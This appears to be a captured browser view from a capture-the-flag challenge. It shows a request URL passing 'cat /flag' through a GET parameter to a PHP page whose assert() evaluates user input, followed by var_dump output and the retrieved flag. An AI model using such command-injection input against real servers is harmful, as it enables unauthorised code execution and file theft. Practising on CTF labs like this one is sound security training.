 不安全 | 22ffcd5e-b2cc-48c3-b7b7-4ba7bcc7d244.node4.buuoj.cn:81/xk0SzyKwfzw.php?Efa5BVG=cat%20/flag
array(1) { [0]=> string(8) "wiMI9l7q" } array(1) { [0]=> string(3) "NPK" }
Warning: assert(): assert($_GET['xd0UXc39w'] ?? ' '): " " failed in /var/www/html/xk0SzyKwfzw.php on line 20
Array ( ) string(5) "vCvMl" PSlarray(1) { [0]=> string(8) "Ph7u_Cwv" } array(1) { [0]=> string(10) "idch8Z7Sn6" } array(1) { [0]=> string(9) "djD1Ytoul" } array(1) { [0]=> string(11) "Egx6a0p6kUP" } string(9) "jYmlyYv
VSYcTArray ( ) string(8) "hi5LWnZd" array(1) { [0]=> string(9) "dJREkNffr" } Array ( ) KuuSMt1string(8) "jyUmr9W_" array(1) { [0]=> string(4) "XQhY" } _68ccP9KGXOAPTUGDAArray ( ) Array ( ) MR8s3nFnarray(1) {
[0]=> string(10) "FWefOFK4g7" } array(1) { [0]=> string(9) "iZFnwUgPf" } Array ( ) THRQINrpUJvf641flag{4b4f8447-2ab9-491b-9a69-0580e41c8dc7} array(1) { [0]=> string(6) "KLRXmV" } array(1) { [0]=> string(2)
"Tw" } Array ( ) array(1) { [0]=> string(8) "oCoznfQZ" } gi9Array ( ) czuhsLFVgQstring(7) "l5kR5oo" End of File